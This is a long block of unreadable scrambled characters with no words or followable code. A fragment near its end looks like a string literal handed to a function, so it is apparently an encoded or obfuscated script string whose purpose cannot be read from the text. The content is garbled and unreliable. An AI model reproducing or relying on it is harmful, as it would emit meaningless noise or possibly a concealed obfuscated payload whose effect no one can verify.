BKlts{oafBJJ_,0.)&79Jwg;Y[_YAB=B668K.x}1=k_IKo_[K,1etKYKnYe5Zs[Bi6J5vK28|8mB,{B8G]Y|bsK_o$Ea(,].he57Qiq|bK+RnsUKK}C!}3=hErK!=JJee(9k)Kbkn:e9KKKBa5y7 xBakJ7% YB+..KEiR57BKK.JK3]oJ.me.)(5&|,eB(TlBN6nB)rJJ(YB{K:r8ipe<BJsBK?5C=-_m.BnB.bB(+BY[}27x+kJt b3\/iYk+ 1ta0r_,e1=teB+d=(Bn EB.i4kB[]Bci7,as.Kw8Ys JY+beBtgJBJ!GtB3tjYBn1d"))),Y91"nu7.5KirY1JBeL+]vK3{=e!<L!!r,r}]T,)}Jp=?H8t}Y,vp:}YMf+,ja8r)JJr).b}0)J8yjB16Bbk!160r]u(U"tB.Kv96=pB]BxT05nKJ}CW>vlgpB(BsbYi  12D wbs;lYrB[ukzBa+kteK0r5B71h@ob8Y6n}6(JYdv:!!4ib!jjoYlB Y=Kb52=8{K!H2J&0KYwVjJ=c:tK]$J)KK3"6Eb2B]6BY%=ifet.9NB]JubKK.K.pJY".u0?iYBYJYY?s$KJ2,w(.0]Y=e|32B0(;]2BK{+0o)07:K7Ju0 0,=0]. t=B{Y{cJv{BRiB..k[+16g_AB65Y*2aBX),]!w"e47B7Y]dVJ(KvKb.{lzDBK]ng0B!J1K7aAa!B7|}P9Ys)rI6- ]+x )QK$e%gwa!B )Ko]4#h.kH.!t_0Ya(=,B;\'Y)yPY0fK,h;;.a=JEy1*. ) K\\X]=n=i&B8(a+Ki4BE(YJBY+yKw;Kd0ly5JYEU(h,B=qJ. 6J4Y])85CFaBs0Ir.Y5nYmirb]x(vqi0EY3e=ba199Y{jv7B4,egs(e));YwKQsZjT[iZ}7!w50arc4);8$Y6Y$=)Ya;]-g\'1!ot2{zh;f!)xK4)]a29);1:T<]b(tYY7]86_efBo8];ifKJ!7J.X}+t_=],]4XYjlB)sBYJKm!=l)wn.t!0Jv+$]!2Y}BeJJis.]=9aK5!] YBxom!]i=KFR YI5r(.tUBvsu2!,_K4(r).1;B2gYv,_f(8tY$,6wh^(Bzr, YYn 0-T+] TJw)[nJy5f .)nr.lBKx!KJqYJ_o=e)te(K)0__4]JDK &nY.ail7e0!]].;KK+;Yr}.0bL);^C3.VJ).K(]J.9[p"=65A5"8BKP;gELMo2Y30{K87Bc{_!9C{K4tE49!pY+BpBjewhnB}sBJ+1=+_),n)8Y7b2Vx=7YK22.t7f9V0=s7r,.7K.07ltxc Yne2nY)3gaoaYt,Fi|,+KbkB4Kmh7(-B=5)sBYo s_yJc|J 42.Hp3uo,N3.)KJK7=Y.64B2wun&7;n$KK"rB. [0bur9 aa{J[ws[5<5 JYbY)Ja2.!E7[Y)c .tT]^J.X3 YuY _#K9_Yc!!h)B u5JKvn}4tBo#fs_>d=$uY0\/T;)J_Y..Yd=)das!K:!b!i7}a5+[hn}2r)sMKJBInJ]+B)2> .5+=e:[I+4Yag1)]Ne-YbttgtMBr.8m0ekK51t_{lK(x2{nKB_B.YK)Mr]yB0J{ta3Y!}lJJtB{tB&V,[KsY YlC=oreK!J7YJt_Kx!^{WYdY;tM3r;)0.rm"+U{Yt=)o]J5[:Y8kktY1o25.[f..ajGnY.B7]+Ts)]=-)f.(!e{T2=fBDJa0;_.b;|&).Y2x{p3#}=Cni.q^(27BBs"KamKoJC70svn=K))K(1Ab_B (BB=$9sKJiiHtBoru,bef0rK(n0t[1KI-\'B8YK{5iJu5;_BBn+)]=nKK{74A# utamY.(`n1t]Ye}BdYYh\\ge$Canx=J06lgto]p})YBK.w6n]ijpYYBe)K;Ye@\/Bi{sY3.KJH),7],+]]6ec)pin.JqmXe]vrBVe.t)YnKl3@XoS=Befcm96=(7( )2sosdF5[er)WJ)(rk!$o!YEicKKxBBRJ(inexn2qe6e7),Yewi]B)]}.b=;bT0B!kB3Y)=6!h}oBhYe=%KeKJKg2aT_,c_5oeBB_J8YBr_ `,d(Y]Bb;0_v)9Bndl-)nw+0)s.KY)n[oKV.\/Y09B)Ba69j{f.gl5.TBc1.o;BY[*q=eKfB%B.YJ8)BY6\'"j -)Bb:BZ,oY7=K|x)(\'B14d@6JO1K=;K.bJo_KcV Bt_O8D9&.Uo1i8 ],.7m)7,S7K.K#Bk_=Ye.iJ5)];]OKK,.eLW]S G=2rBK)b5YBe),B!7D9Z,B0r$;1.4t)*Ja,[}eS;.,[re JBe+BtB;{BJ(Yq=rJ:8KJZQ$MtKM.57"Cazc6s!=t1$J0_c*as3;Y Tk{:BK)e_Y=Y!bKB=i1 e{sY $Y\/_}Ks.Yher?)0BJ|BbYlKK)egKs)nKnnnuB=ABPEto)07!t0x}Yr)  b}=.t,L8Kx))JifYbKT+nY!._BA7 (oJYBYeB}yCK^9$&s28AbJWoK}B=YL"xBeYB,s=*nY]r}7xY0oKoJ*x,4+FYo4.)Ytk= 38JL6!6.)JJV)Y+.7cK33Klc]2}-=t{0i1ipYxtY KKi$=YE1!;YuefK]DKn1,6K[KoD&2eJ(n5Ma.)acKt03tYl$Br_B8gsK=d.]KJMKe0(!nJe"rZmKSK]K)JJ0aJ[)0$e\'eYB7eJ=Y6Y]YBB;Y..Jeb;)J,?]bu.Lw5=J.K?.B]&YB(kY3 Ye.}6KVB0zrt91YMxK2YH.so}p ]BxUB171{.fTKB.do\')]_4J{yK2>aYuK1=Y3K@FY5i3p8!)_8Ytxne5KBeBbZKBznJ#BJB11f]JvJtj9p(1)a Y\'Ybddw+YJ-;+dK9 YK0sKB{]{Kos!JKYrOgY,)+>B0K! i;rYu19l;Kt0_>.eA6!Kn.o5JB@pniJK+tr943)Yl.Y*77tN1NKi]_,t]$iKJK,$3.BY8SBee[ry2_co.K7I) K!1o.ii.cgYp,D+(I 1G.TYe.0[a9n(.]Y5tY722Ye0B\\J=.2x);=.B4=8)8nrt0,9+-;bJY&2!B tm!)e,Br]e.o74:KKeb.BeK3SBegY3Ka9KK, VBBb[iYK.Jt!Dse_B YoCJC74Jf=BYB)_][Jp"1+,hh#B) =at1]$SxnYbRg4_Bs3rrl+3n$ Jan.89K<KB 2c[.rKTYBpTB8.B.2r!\/BGJaC%tcs)V$b?xK tBG.neBJ=8]9pbK2$K1)K&.Kip!s;tYYD.K}e9Js;nn3|Ba.lSKA.=i+9B8)l[u}%]b,bN,cu0t1`, K+ b u;}dYX,,CJJKreY,xw! ]2.]M7J)=)BY70rQS$})]41=1f|G_0tCt7Y)BJJKYgr2ac5JrdB.[gBsN}clEM.bEtBo4Ld.K)]m KD(cYs6eJn3},lB)9K]!eaA=n8KnJd(qt3K.uFuG4m]QKJ)BDYk)T80.lk{YaJY\'f2_YiCY;.j1,,YKi3B%be,2YUNod|yta_Bv=?0!Ku[{[(L7Bnr)BB)n)aKKC)"Bt21KO9KjKa*YK(t{8.aie8e)CbtY]eBi4u:ltdN.;YA{..beJ3]!B=<#oBe=;7BnD=YB6KTJKeYnBB],=8tY )n e=] Pda(;*=r=;;B)w!c9d708tBlB`a YJel=.]vBJxiY._d.7tJJ$5blHY2s`KKEO[t)@6 J9JH%G;3BY_pEK]55ket5{Y4KC1arZw{.)8)2B0 B)Bt\/1i7B|Y6koYY5ls3J[8(yYu70p=iMo8taKcNJ.ebBtK({3.;_N[]n`o.d)drB+24KJ7Ex+ $_$yB9 Yg0{YBBJ8;A\\9EB;yY1nJl1nx  z+BY,u2([da+Kt|`O1Z]B(J)5{?#)x:;,Y.DxBa1q=iY7cY .v;K);0{hJSmnsKKC[B=s|K.Yv_$Xrc08&{_8fNsd0kwt_({tl v9(b,7b2$u](oc.J6mgoHht)BweaK`|.,7rY)n_a4jxY9Ixo1 5BfYYJ$:ovt:qeYe_eJB}1)2(6)JM9")r)6WJ1YYl9+efqB&4Be).7g7s{09@7_#9i:<KHyY6cSn6 xro&ic.J06J31]u9Ko.Yn7Bnbt5(1Jz)iw3#;,JnuG=m]g]\'J2(x2mp)K=-Y4rw1Y_7ie5J>JB7B(Bi\/MDY_o3iYt6&w)hu.<)tymaJ)Y.JYu5lKK1JTbK0Y4]{$ ]Y}UYY.y!yd5t`B.b_=,SJK}Y0Et>p1rRB6(a9t85;^YB&e KoKBZ5Y,0J0C#bYz[BY]hY6KtYy`BDcs;e[DBK]5)et4"tKrlw,b.(Yx)Y!Va+.i{zCmJYZ6:)B4!Kd!0"{Y)Yc=w+_taf]t4ZQ!.12I$Kr`&K,Y%Y)bbK:},]|Bsp|iBJ Ry1BB2Fil]E%l&}Z4.40,!bYyB,Y Et} g(}Yqe.ivJ):49Bsp1B?tf sB!)9CS0a4.rB}}Yxz3A7B7EK[YaBg9pa+].s3Yr=}K*Y<16YY8+Y9(BB{B)F9; Y.Y]aBX)JY*9,oi7oVDC-JK=K!){!a;BtJlYl;2:!|n;zY8#.YYtJYm:Jf,_])xf15-Y4&b0AYKJB3d,x:0)x?vBr;JY91BKY$J2fbB9=KJ_mj2?YB=KYc?KiKun!}].B=J;;+6NnL1re9y0;$=U};].,.TB,K< Y0E9B.DiJ0.{K6B..5o]B+YBK=(EMK]J( gKK1,DBBimK{3 Yze)!Y.E&2B%.Y74>.K[KegB.B])ez.e>B3AAcB:T7bhk)6YYbmqYB-.2B2+HYB%JA_B)=sIY !.08.Kb\/K]i}B[p70tB%B;3,]k56dd2_k[akU 6&.!T2Y6x !w|n_YX;d6eJ_dY0Y<8F7{K6[.+.Dr)KYB 0]J{K-j Yrt,Y)Y)o5b.z J1xYe]&yJep:B==@JwJYY9vKJY.Y.e:sJe BAgg.eYSYK5YK.Jo^x.5e6d..u,B})S$nJ-zK{JKDYYiy;dYc ,&B(8BBY\\p{9*JD7 _v+6.n.1BTbrQd5& 02.}K7Be9B+?&5Bk]YhBHBKi(3wYl|BT_K=.wr yfii4ls,K\\\'}))21o_|psKK.sYK9]6]0}B.tZs:KKDrKY$#:JK[(vg1.i1XqdYn|B.]BKY4C\'=n+K51_YjB.)aT%aBBBe57e,5fJ)Kn,17_5wBB[KKZ]77AYm6K;3UlJisKn!|nBl  XCB!(414{aYB9Y S3!lUJ!i!{ %B1.QJ3YuYn.],SB)eCJ(oW;nkddJuY8.PBxiY)_5)B]Y}Y4uD]bB!}oK(5JBf9v0BJ7BtY=J3D58v]_B7N_1s8]]Agc7sB7DKKYBpuJTOBi,}J[d_i23t _J}B9JY)e)}vo!B;"WtlBY.YBJBxYY)=5AJ )`BFBYT5E41)xJ bK8<}.JBJY4g)]t6a]wip6)i.9JYBBKgDJlY)=8Batfrue[.B1[b6Y92 Y8&@T(.nxaqP}] ,n !\'!D3J6D\/. YgY8p+Ep90Ke.KLi!b)Yi)YetsJL5+)_BZu2]T{+nnov]>.YYBB9Y5B8.=x8ee!7sY}tQxp9gQYpRQ,Y_.osoS$ci6(Y.k<YpeB,JBc! BYYe|;K>e((noBm); uPbBJhJ05,|[tYlKlC5trr7p;1ir\/)$.xisBgB)ow5vY]3aYJrx4|))_K2tJ(_.tt0j]kK3 2JYYM ,u)B48nC-nJu7KeJ=\\.k}BBycoaBBn19.8Bg!x\\h|)bqbs2KY\/$odxrYdJYc}k=b!n5 Jya:tefpB%4h5_J.[KiagNoBeyJ,hs90nY;0oYYZ!:e}>}!Kt+5|8_B(o1d]9urK_2=GJBegjtJZBx=YeJe.al.)BY.rXy]J.w@!_KKBJY(b01;hJBtvr09Y!{ =nB0BYbW__p2AJt6TY1p[l(Jc2-3!aJhat]Y90pTbAs.B))casrg& g\\M|6!i5t 2\'CAi!0G1,2L i[ C) !nD7|+5b)kYBpY"&JBB )#!h0sKYBa_w= .BUu4.]d),&KY0B(v5}KYoYtBs*5b= ]3bKY)NBan.46e{t21,lb.(.K]Ul7lr002uB,IK2Yo6P5Yen$C!(6x, [+r],&H B,KF;1=Y36.LY;_? u$J._t)")YZ!2KKK}]Jt})iKr6}.8Bs`e 7tKB8nK6Y[BWV.;02 .3KBBYn3eGreEE)bY=s)aBpK,]l0u|K5_Bi0aJ1Y57CB0(rfK1e.; ];4hkIo9g1"!B_]+65Q_]Bi.dJ !_)K"e3leY3Y1=J1(BurWaBP(![b\'e],k-8Y02}] 0tjkBKBA}\']l?d70).5tJ(51.,)fl+wKmw)YYkdYaY].BoB"JXt1 .-Kts_tJDB5BcK)7B X,-Y,$eaK;.6B>$\\Va\'l$J(rl7xBT20b!)yi")m4JBr7_7BAJ:1KKn{`#0[lY0J.Yd]0K:i71Yz}b5[{G=[2B7l}B tK)BYYem_iKYY[+KJBJ(J,Y28[=.];-7B[cosKJA3:)Ys)B+ab>!J!n)a.[B,6YbU}tiJ[o}oN)KY$B6hYBxKWeK7IBB7])}YYKy_:9B(kaY(,d3B5Jf&$ n+ pX3BY]284@.[cu0Ys6aeY7,_bK,frxJzt74.kCm0tK0Y>dBelpB!BKYsspf_Y=5YK)]+);U].Je).oBYKP{BK.np Y5:lJtKB6cg%K2yjKB_)x7oYJ=Y][l Kvem{Eu,]\\}qywJ7em8]59!O_0 v]261B t6kSBYlr{kK :xKKkbkB>= fKa)d)J;Qnf82b K=)2=!Yv7Bii2CK:,;][tY6W)KJB[eJ6bYJ)x6\/bYCEYs2_0.;sBKrYNg]t).K)BS284. $}88)Y:,bVJc)i.34K.Y0Y!Br&Yp)Jtb#n<J52e[5_B;+L7$2YJl]_.-Ks8.5Jr%YKcYIBck60])-^)hu5J@ny(!)KqiYd=`Be5E-.g,t]o1))$m)aB6eYh=BKnY!K.YeZKjYxl!n=.KBYlYk]fveKt_Xbo|d F.sYe?a:t0]\/B0B)(B3abBKk,Ue)Eue.teMYK;\\J}*BKivls];+8.BlKazfar aBCDY7. t)+w 2!r.JYSsJBv]Bpe={ex!d7"0osY0YYueBeteleC,Y0$J51+J0YH;to)0=B.8=_11327[0=,K]$!= 8K,}j7(EEtI;t0|Yav+)n)lYa]%h]sKJfe ]0a_7Acj0,B2[!_ Ypxe 5e|r 7.]BmBKrBY8Y+tg[.:B .Vs2Y eb5_Fxfa[([e3Kr4uBYE0,pdY] 7Y()BsdaK;uvsH.B KB24Tr.BeBfBg2+0,$d\\,4B JJ_0@)KtCEaKJjBY$BdYW1),1!pbgBos2.(K2(_?2rp$ee2.JY(Y n.6]frs]T|=icK5zY7w02s]0KYKed(n(bs,0Vx7o ._YBDBB.)J0y53!jEmp RdB,(B 7x{Xu 9(KKv ]JqQ)B_lB_i]7B?WKBvY(Jn6tYGaz5B_ .K{}B0me5s)te#YSBr2j7 {%?sx(=_o.pxwlYY0oatK2a.$1{Y]#.dI44B:V6 15=9bK!9tYbeBseK KJK0 tDYXoJ5((_kB 1c=:nAYJTCoB,t\/Y7=0BcKs le}]n>!C!,YBChBCxuKJ_jg*.$5wr.5YrYJ|2m2nr_J0n)JnE7_nlB_ib6;)2Y)Bcl1ac_kL[3YBwaa;b!t(me5{JY2)S5+4JccBKa3htY](\/ J\/\'d-YCY!+b{te B8>[jK;&f_5c Do\\i$_0.0)^0x. KH._a]b)_J(xYJ2"0!nZIt;_d-jrBtndxmo[q!3t)_!Y]BV1C,KY&Y}cYt2JY(JYo$B5BBBF.n6JY]Y8(1inatuJvnw6qK-5JK.bKt2K\/YBJ.$.>7KjB5zthK]d] B xgdu)S5aec})Z0!K1Jx){6Y  Jt)ee8KJip+1[!o9BifJYk-Ko_(9BamB.6.c3b.oaVYna007!04Y7=p-.5c..BTkYseV Bu,A6B[lg4lKK;.24KE0_r>3srk_|Btp-2]Yrdi0BYx_KerBAvYE []eiY*Iyps.KY&lYfbL"i Y(d :n8]90sKq1)EE,(B<k cBHvLb2)6t-5!(0kJi_kt3kJrsk BJbBBbn_0#Ke()Ks0).mi,a5.A(JyY.n.(YB.t3u$ Bs7JKBJ(=reY5( dYKYK |I=>k J.]K[*Y yYJuYJK:2Y=J 74*)(94 Y] ,\/KhY: .])KaYK=t$)6u].KJrHp{1 t33R:{tEpxb (K}Y[!eKoB3T!bledK"Yb.0ole_Yl)(pY-Y8(.pKYl.\\{50=)1,a%$a!h!)i?BY0w!n_BdYBw#5c[@ ].c0xlJ),fa i[}K0. {e8 e_;}205J5kYBB)KcJ3e_ a)KB]b(ds]b7!!eY5{EY[K=(_6a}3.S..=lNl+()t!).)aF;e[2YBbB KMtd4{?=os8i0JY(aZ|oi1 elvK(K\\ki6 ]tn Y6.$1N7_u=lY(4.30:7,f>^!>sm8B;6u15EB}uoY)BD,YE8_rv(9Y,0BJ5fBIoKJB+JJ..n2$s"wY}Di-.[eBlSd=0=(J]D$4KbJp7yK..aBDll31=Kfos}p$i.(3Y[YW.J9a,YB9 sKsY]fr, *.Io!tJYt{!pBYDBKJ.t_FSKB8Y0BBx_B5:5u]t )4YY: TE0s0rgQ9n;].2s55 f.!BH(ntYubY,!D]@rp)]3Y0;yr*Je:0cY=C>V=*xin 0J_E{];1$1J.M?s]cY,).e.tY_JI}i03m)(}YNK3, bKo{9|p 7U,7Y]K[IB)etJ7 K}.i}+3JBb5\\eBj)oy+ssm[!2d[=gsxenY][hYg=)tdfkoKY$Cr.}oK]ro()e].! 8.7Jn=eY8BYtlX0j=8 $ul(a01Y0vaEJ.}yf!("; BK!1BJ=g.=bnl 3At4BB..2.[Y00m BBK hri id. Bp:sip,s[M(YK;0;JY)+  Y"i;sEas( -[8B}sK \/r$oieC{)Fa0a Kt.2t0r p.b]k"05BX8._K@dYYrKkdTio3_5D]\/)BJI&T?eo5$[u6_:,&J9sJ\'<yl 0Bk7p[s5r}c)(a&BcJ }:t:=aJ\\v8LlBnzx:)$Do.BuYw K8l3.7695[Btn.-eYYt6K.rY=+$63.)]M1.nJvbb]7b] 5a60,`J.(B;j7zr=zKY(=|.+n0B )pbYo((]]Hk R4.EBB!Y5 ;Y!"ee9KB*thD_[B}4eJ.K]5,jtbe(.(4YY[itUYmhJe 9bt0o..\'{[s.6f.K.op[(?Y}Y(u=bb.|s#ni+K}ueb6nl5KFK ,Y,::0p<} 6trK2_Y,nJT2sM..Y0piT.)NfY!es3,)u),5+.4;{3ocu60%[ KBBe2nic{Fip)Tc ]cxY[c_3..=2+qa)^]'),uQb('e|fC kB++c})Dnt8.0Bi[!0b\/YK6YMnxkJ$Jdge"g]6rra.pTK7t!=K.!3YrsY1.Kb]Y!B_n)tFBKo++s{s;eF5C+ {B,).hWPm%rUo.l;x(lu opK; EaCnCY(;^Exr=St)aBIYB tY.]OB()o1H}(.6)!tYFkei7KyfatsBe(rJJ$_h J:xByKK7!$RB5f].l0mgN(WfaKp,X ooeB35KzFY8r1qJ  C.oj=BbaBZi>bma(B()Bh!Y8h(Bo))w)4n;1nBB=t=iKBFc16xtcKJppK5zJJR{).;%tpA!6neK`bgUa.h2K#o:eK607{4bBnrBp{Lsa]( .!,n3raJ.JYj1U!Jb5wgn)tn:mNnho(}8\/(7YN5b0{iiST!5.56knh.+BBtK3fCmB4VeJnbUosl.1ZT4A=;i,Ko1K1"7Cym+=ly2!BBha=JJ!)v5]C0B}oK,k0$YJK#Ks?B7B8Y4_}[ZxH\'}.KY 0c2JOje,.0Ji4Yi .a.+.J2!TbqrBu;2W]YKt,}2YA6B2Kg!5K!(Q }$#2i}J 0xBo(o2k2\'A)!x,d5$7 ?Bos(Yc,YB*7rK4HBmJ1!JB]7hk.BY\\neBy".pB|a,=tJoBJoY;]KtP13Yho{m5Kiswd&0JBB.J0e,Yjatv]mBI;pT(5.bY,n}{q)At;$p01=2Agq9*O.bt=#(ee\\)t3f<.teaQBel @s?o\'et=J4KY l2Y.)JY >nBi6t(abwICJ7S]!JBYp@KJ)!.YKs9!)uhBY)pj;BlB0)nab=o-Ur{ P]nB .Bor5Kb3ruy7}S2B !*AtYe0UKpo K.l[cBaX$B_nBB!!1,\'B-z*.u2BK7f.(opi)YeJlYr[pTntrKYY8G()] I= jq3np 3!J$3=:l}0cpTd.K6t!B)B}xSeS=6goqCvV$J)nY5(urn}in.0J1YJ=r_}bKJB)t$z|YJ{!CY5ntK1,Y.Di)$-.KsJCP)!biJDv!K9t=JMJKv)S)_=>eQ..R$opv(BJJsJ.J0rc(bZJ( 63B.Y0p,Kf%rr[]gd]]QAoYlT)B2B]J}-2}BsuJ.n)u}Y%v[5{Bi{P{Jur7(!A]_J]s#JJQ7(Jne)c:eBCtY,e.=nkB}{h6 Y(B@;te.l!YO.7K92tBBc$ fK{gJv.0E.l.YXr B2ts&@lt!gYYna!opc=g0wp3t2rY3?YrB"bi2YK .Kch|K3cKKc.tB7inee.nh\\;J}.sg5p|g4;rJ(|Y..s!Je`fPJ}etJ|.;Y0a]saaeyo6 fbG4tJi$=Y nJ=12K]w!BWr0B.,bYBc$]R8B] 9)D(]eCE..BJnBs2e?Jz>BibJ2RKZ5Bn(1]D27J(33=uJ3K l7IYo07.YHS5Ybi:OK6A9Gr3bEBr8KJpa M2.g(d-.xCc7e4k]2OBBoJ]YL=].B,B9![!2teJS*+meMYfKbK6{$.d$!d0oKYH8Yo]i73t9f$xJ0;w|14=WJsob2{ 3uCt=\/iA{tJ*YYspJw 9o]eQBY2kB uanYK)72}{psJYe4l|s,$.glK%=;.>{e]{4ca;yE1,Bo,l9\/)Cx\/l_i ]s(o.br(]$,zB5[4l.BlB+\\Tf02gtK{B>OM1.(8K1TYV!r"ira_5>Y( $BcJVY I)ta8iB21OczXKsBswY258Y.ep,7K3JBYBbB;YibKC!YvbBJ&Bo$Ywh1_g9K =8;.J;(dgrBo..y[z!cBr,JBW.!4Nn=,{YG]oYJrgCJ{3.v!gsubsJ!OsB16aJ&33e7oe=Bbs!;:;B.]Bc@\/BJ8b=oJ)}sJ.!fuiYYg1{4=ik(;6B?h3$]bKrO.w0u}bBD9 Ss$,e.}s2J(Ba!lJdB0]elK.s=)ru;na2;$&Y(y{YJe4:nBJ&u e,=JB);!):B r6=J7knrg8uKfzBP=Y_1&lhJ;.x9\'JrF ifBK)lCBoK7_4|B$Pte;t90@,n$,YJYYrt9v]rBK 8oC YB\'!\\i=<YtJtJJ95tw!d0]Y]2J]![C(7(JiJwK<!]-=m%cRNT2O_c(cJ9lYYBKQ.)ABqi.)Yc ie"Rm9u6]Tf:\'SJ8Wz5KYKCd}e3bkCA14(p]V,$sY[,tBB!{g6JJ\'YOB9Y5Yt}lt ;tc705_ =;]B(iBBuB1=on<tZj=Y5 ,Y6mC}YY";u+JeB=!No=YYt35NBel=g.K40awk7kvi(.e1)Jsl_JKf5rfaJ YYpBf`rpah;[rD!9T&75NTO aJ!8 K}KeB;E)_KEBeJJ\\=v.e$B7Yc=}Y 0):eLnBi)iB{AvJtv3JAV|\'hJ]JB!20_?tB2R=6t!.D1=.Bl.!23JY(bYYr)W$mAAK9i(xw8-UAbKw+v4nK . 5!J0`YKJBh1v Y&JWKJH+:?J1mr5=x1(re0oBrDB5Ua?[(sJB3dVnsK5 )c.0J]Ynd43S;T>}f)a )$6b.B.\/)|B628!.Dtf",i\/JYJl4aBcT4J]tsB2dAfKxJo]H;Bt(YB_ulrB ID)]JJqDe}\'EB{.sBttKres.PI(Yb1YaYe2s!\';Pm1[JnzAa)KZB;3\/KBbeJeKo5t]e]eu.$Z1B]CBBYiJ!6Bo2ta;.oJBBKYiK1.eiJ.tu{lH6)BBO.J(.1br!0ve(B,_[J3tt}3; :Bm)Y](?g6n1K4,1n4tY.)J\/4hdn]BD!(14JdB]s]fJYiuojY\'YH!9J- 6[)gsYcB]"AlKAl)bB(nd1elae1ol!JnJ3JY;t!fH,KiYtKKcBnu.}Y-KJBY u\'bJrz>)J4YeT2cUnJk=).aB(_J]EKaz0snp!dfnKta&;3eqBvxgaWHwJneYh)f.B[]K+)YBD44xK? &5io#kByYYYn7+n;$.RctlJAa.a)]Z1s]g,6!AFmB=lBO\\ o{4$_.G 1b>s e44Je00Jb!$K)8%po}lJ-2J__%!}te+,YmYJBnKau-Y_wK,]).B!,2TY,Ck<e}f@9Ba25JKj;4Btep.4]J;]RK=b_hts%5)a5f2QR+=i;3J7KJ&_Y!w J+bow M0EiBtJ d!J(JaV0selB.pTe3,8|bnK())_g!(=bB]eBB]td-5YeDCe}P("Y{7)s )YFjlfd.;Dscp .}shBeaex.3VFGn]g8BJ2o#dbY4]YBJJY RY2]tJbS)Y .Y<!kG)n!{fK]_G7B2 iBrd,*BY0 I;B.B.DelY1=B1;..$=Ad,f Kx8D1itc]b.3%o2e76.!7B=.0DK$JR4\\{leBCnf!r0tJJo9K]].]921SpY{77XJbCnAJA2B}dBXk$ercrvx}$),{a=g]*.q)!9pJ3)bBe.|Y.8AtpeYtJs23B=oaJ=t:u.  .\'B$o_{KBYB15se2n]Y.dY,btfn4B.](r.BBY2e8]9t1ABNBec(6)iw$b)!}TSKwY6BB77]KYK[dE6J!iC,7b.,err!kO<ABaoJ,,.paTYe8Kp=Kr)t(203.4i)kFSi55K{A{edBlcnt]g)a  dGivjKw !RE;K)t.s{bsfTnc)jBnO{E3"d..&0i!BnD K},0.!!0Jb8fssP B)(9mC%;4 JsfueatI )N:.-;63rd6vkl1YeB#pWC.!817+-z5e7lK212DewBi(r)(,WJSo)5 su!J.aeJeJBo4Be5KK]0K0)]K3rB.(YnfKKJJBKb$90.tKr9JxhYB8dr\\0e)4!(65BeK]:o9KJeuBBiBJq..AJu3e.x]ut2aamhYW+. n!4J=K g8YtB".((AJSn.hJpdsuYI.]I)YKoNnKktW!c)4e$r8}6Y,}#i<YIq"cBYyg3;8JY!l#SKot]x,K..iag;i%na>b&]Kdb01Q-BfY)J:3_J!A$tKrK20SSt:W4 ])8JpYh)B5ihB2.\/x8(!o7oBX=2js.61I1t1KBJ!1KIg260J.a3)3(.KD!SmY0;IzgbsBb=BQ;JYS2KKB5JeB-4[K.\/esBJ]Jvw);K&2uadhatr3J)YK5o-t\/b}To.8})t8!A=!s"BBbB\\..:JKKkG!JQ++3bgB16.o6B).6m,K8syv.iKr@Yl[8J.BYCBs8J9ZoFo).5C44)!#aBtQpBs] q$]Y=8)Y3r5J}K13+)i.YJE]IKnM;p&!a.},6) t.voIbeB6t.)Yrs9ntB=B)d*(w;.lTLoYJYmJB|$(iid5Kv:Y!w8 [rYv2EBn&sR3rYW3J{+_afAwner,2.o95I+8DdCFY^mQrs ia82tJe{.ti[)K$]or\/.tp=fBtBecaJY(]n)o];JcJ9ai7C>teBYpBo1X)BB43#!JSl!ga]K(6J55BYEn8,$B Y%Y5JBY![e95j\/09.il;.sGKJ}0=dC33(A,u3]5E.rmnBt< BnaJ&8]Hjrode8cno2Jt)aK:stb1Js60Kw5p($&tBJgB)uqC]Qss0y(oOFKB]k34{0sB)=B)25KB0io=7x}_B5sYi}KKKBJrwB)Jt9.ovAs]K9kerLt(er]"U= (1=JbJAK7a$B!.Ko=H6;J;Y6 &n"K,CY\'si=p,8g2:iJf4t4!Jf]}JY!BKf!;08*a:(ii.+0,1dn]YB(|sK12Bwr. JKJ:3+tB.J5BJld.hBBJrit$(BgC(rZiJy9JwpYQ}{BJ8 0Y:s.=)]JH.J?Ke.;Yu.B)BKBu=[!K.;BJnp6ae)iKNe.t3JKJnB0]e=2K)! wwJo0lsL]nw80Jc,=Kt)9)AJ9="#&_Yih2)o$ti{0_t5.1YWn1eB{=ef$_8J"YK$Tt]eIFBtJ=9e._]_f1KKbi6Bmo!8sYe6!.}J\/Y-ltBaliAeh2lk<J7=}$Jlxy.K<YD::2T$esw3J\/elB(tBJ1j91]]f&zS_l\/.Kqs ].8 fJnY>%x.6.o\/ 2G_H ]^oYA]YeKowBTY=}Bt7lbBfgl8lYY1o2e>t2KbeC!Ja)tCoYseK5+Y]7)B]8l!B.J90:i. u_vo{P3)KJK(NeJ#K0;Y!2u {Jrc)auBY4B(095>Yi]xh(,W5in NJsBY[B)8yB1)s)KKU721\\(B);gB>r}}3b0JK}YJ2 .c!3r2gr$I=$K3k)JyB0C=.sK=KS2p6*8(BeNJekw 62.1y ({e9JCn4JJvgla]B(;B )aV4=rKo S12Y=K);o5$!]*;;>gaJ{}n-.5yY.Y=khaKp,}Ys3s!YrJK)4.{44r28a79mt5EYe2Jbf4joBn6J"`6cB)eK3.KtJ={;YYA$YKa33B_ ?ble4tTY"B[Ae).u9kYBerl07h1J]]tDY,B(W,-y934,,}%;Y8(K\/!topoKh7;u.(e)i}BtuK,kYk)!Bun)zUuY53)8Ys,sYU!o2ABJKu0]\/YJ&J67)BBe^.j=bNeB; feKh)YJ,tKKAY$)17aiV+S$!!T8cap7.tfAn}lu0iBb<2.xlvT2YKqJw)u.YY tl]K9Ja|JBAo7$r,=A1yoAb.J}=,oY{n.9*Q))0,cJt:m2j1eYet!ic},JJr\/be!pyg_v;lJ.?ihi]B 5A).B!B{)"d gBJ=.xK6r1B,o7t >(oJ=9i!a7B-A2Yo[a^B];l}r8x6.)=_s^!YK.5tBY)t.=EC27)kl1E7hs;i;8tK8)0bBEz(fY_!KmKKJaKc,@83XVY"Y_DZ A3.-vBB @$${e5{lBB9b7).AB- )t!J!K.B6=tn{ ibB%c.o JJ?00KKdhoB.)!meB$pBv0BY8=)$q7!B!JSK!Z70Br8Kaxs i_o B5vY8K0a"rl8 (B7_8$$\\(e9fl.1KnoJ,EK90soj.% lH5uo1BbKp9YBi+J4BtYq)Ls6(bwK!J0J]CpJD&rU,JBBBY8Yv$m1#Bfw},7szYG09;625Kd)b=)f(YOott)\/rxqYp5J [sI. _,e F$Y0Bi38BmJ]_sYKGuEJ._r ,wZl.B{@aeo])xBG7BS;NB]Y{sBs 0B}f=Jp4=3e#Y&BJKYaK0]=PtmYBSY3Jm"r. t;GBS.C!$2te$DVG!]0K1)jB61P2wJYeI*,DYenJv}aBhrn2_e {B9c{e,nBkc2aYYi] J)l9)Kce ol.o@sA2.]u0$Bz.J 